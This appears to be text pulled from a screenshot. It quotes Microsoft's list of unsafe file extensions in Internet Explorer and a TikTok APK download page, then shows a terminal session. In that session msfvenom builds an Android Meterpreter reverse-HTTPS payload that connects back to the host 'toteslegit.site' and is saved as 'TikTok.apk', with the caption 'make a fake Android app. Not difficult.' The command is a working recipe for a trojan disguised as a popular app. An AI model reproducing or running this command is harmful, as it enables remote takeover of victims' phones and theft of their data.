 There's more than EXE's
https://support.microsoft.com/en-us/help/291369/information-about-the-unsa
fe-file-list-in-internet-explorer-6-7-or-8
Or make a fake Android app. Not difficult.
More Information
The Internet Explorer unsafe file list has been updated to be consistent with the Microsoft Office unsafe file list. The following file types have been added to
the unsafe file list:
file extension file type
.ad Microsoft Access project extension
.adp Access project
.crt Security certificate
.ins Internet Naming service
.mdb Access program
.mde Access MDE database
.msc Microsoft Common Console document
.msp Microsoft Windows Installer patch
.sct Windows script component
.shb Shell scrap object
.vb VBScript file
.wsc Windows script component
.wsf Windows script file
.cpl Control Panel extension
.shs Shell scrap object
.vsd Microsoft Visio file type
.vst Visio file type
.vss Visio file type
.vsw Visio file type
The complete unsafe file list in Internet Explorer includes the file types that are listed in the previous table, plus the following file types:
• .asp
• .bas
• .bat
• .chm
• .cmd
• .com
• .exe
• .hlp
• .hta
• .inf
• .isp
• .js
• .jse
• .lnk
• .msi
TikTok
17.3.2 for Android
8.1 | 839 Reviews | 74 Posts
TikTok Pte. Ltd.
Download APK (88.5 MB) Versions
This release comes in several variants. See available APKs
jeff@blue:/tmp$ msfvenom -p android/meterpreter/reverse_https LHOST=toteslegit.site LPORT=443 -o TikTok.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10437 bytes
Saved as: TikTok.apk
2020-08-12 14:03:46